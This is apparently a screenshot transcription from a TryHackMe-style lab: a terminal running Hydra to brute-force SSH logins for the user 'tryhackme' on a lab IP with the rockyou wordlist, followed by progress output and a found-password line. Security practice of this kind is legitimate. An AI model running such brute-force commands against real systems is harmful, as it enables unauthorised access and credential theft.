 mercury... saudi@r... saudi@r... saudi@r... saudi@r... saudi@r... window... chatserv... 10:12 AM EN 4%
saudi@resist: ~
File Actions Edit View Help
(saudi resist)-[~]
$ hydra -l tryhackme -P /usr/share/wordlists/rockyou.txt ssh://10.10.120.255
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-29 02:58:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.120.255:22/
[STATUS] 122.00 tries/min, 122 tries in 00:01h, 14344281 to do in 1959:37h, 16 active
[STATUS] 113.33 tries/min, 340 tries in 00:03h, 14344063 to do in 2109:26h, 16 active
[STATUS] 105.71 tries/min, 740 tries in 00:07h, 14343663 to do in 2261:24h, 16 active
[22][ssh] host: 10.10.120.255 login: tryhackme password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-29 03:06:57
(saudi resist)-[~]
$ 255 ×